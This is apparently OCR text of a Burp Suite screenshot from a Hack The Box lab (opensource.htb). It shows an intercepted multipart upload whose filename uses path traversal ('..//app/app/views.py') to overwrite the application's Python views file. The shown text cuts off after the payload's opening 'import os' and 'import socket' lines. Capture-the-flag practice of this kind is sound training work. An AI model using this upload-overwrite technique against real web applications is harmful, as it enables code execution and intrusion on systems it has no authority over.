 Request to http://opensource.htb:80 [10.10.11.164]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: opensource.htb
3 Content-Length: 1464
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://opensource.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBftn97OZhuMnYPvo
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://opensource.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBftn97OZhuMnYPvo
16 Content-Disposition: form-data; name="file"; filename="..//app/app/views.py"
17 Content-Type: text/x-python
18
19 import os
20 import socket